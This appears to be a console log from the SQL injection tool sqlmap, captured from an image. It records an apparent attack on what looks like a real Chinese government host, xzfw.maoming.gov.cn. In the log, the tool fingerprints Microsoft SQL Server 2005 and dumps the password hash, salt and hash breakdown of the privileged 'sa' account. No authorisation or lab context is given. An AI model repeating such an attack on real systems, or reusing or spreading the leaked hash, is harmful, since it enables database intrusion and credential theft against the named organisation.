 ---
[22:26:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:26:24] [INFO] fetching database users password hashes
[22:26:25] [INFO] the SQL query used returns 1 entries
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb64e09edae413516e412fec7b575392c52d9bbf64b
header: 0x0100
salt: 4086ceb6
mixedcase: 4e09edae413516e412fec7b575392c52d9bbf64b
[22:26:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xzfw.maoming.gov.cn'
[*] shutting down at 22:26:35